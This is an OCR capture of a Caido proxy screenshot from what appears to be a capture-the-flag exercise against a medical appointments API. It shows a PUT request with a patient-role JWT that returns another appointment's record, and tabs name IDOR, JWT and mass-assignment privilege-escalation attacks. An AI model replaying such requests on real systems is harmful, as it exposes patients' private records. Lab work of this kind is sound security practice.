 Caido
CAIDO
Options
Forwarding
Environment
new
idor on patients
3
4
5
6
7
superadmin
doctor jwt token
mass assingment and privilage escalation
16
18
21
22
23
24
25
FLAG 3
28
FLAG 4
FLAG 5
FLAG 1
61
62
63
64
65
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Customize
https://0u8ealt90ay3.ctfhub.io
Histor...
Send
Request
Pretty
Raw
1 PUT /api/medical/appointments/98 HTTP/1.1
2 Host: 0u8ealt90ay3.ctfhub.io
3 Connection: close
4 sec-ch-ua-platform: "Windows"
5 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1
NiJ9.eyJ1c2VySWQiOjEwMDAxLCJlbWFpbCI6InBhdGllbnQxQHN1b
nJpc2UubWVkIiwicm9sZSI6InBhdGllbnQiLCJvcmdJZCI6ImEzZjh
jMmQxLTdiNGUtNGE5MS1iYzAzLTlkMWY2ZThhNWMyMCIsImZpcnN0T
mFtZSI6IkpvaG4iLCJsYXN0TmFtZSI6IkRvZSIsImlhdCI6MTc5NTU
4ODIwOCwiZXhwIjoxNzk1Njc0NjA4fQ.zbUfcNB5jFtCbxpgkqeJ7f
jvd_S87YqLnYR4crG8PhQ
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.
0 Safari/537.36
7 sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24",
"Brave";v="158"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
Clear
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 Server: nginx/1.30.7
3 Date: Wed, 25 Nov 2026 06:53:50 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/8.2.30
7 Content-Length: 269
8
9 {
"id": 98,
"patient_id": 10156,
"doctor_id": 10043,
"date": "2026-05-23",
"time": "09:30",
"status": "completed",
"reason": "Follow-up visit",
"doctor_notes": null,
"confirmation_code": "CONF-2025-0064",
"org_id": "c5d6e7f8-9a0b-1c2d-3e4f-5a6b7c8d9e0f",
445 bytes | 764ms
Update available
Commands
Logs
Convert
Send Feedback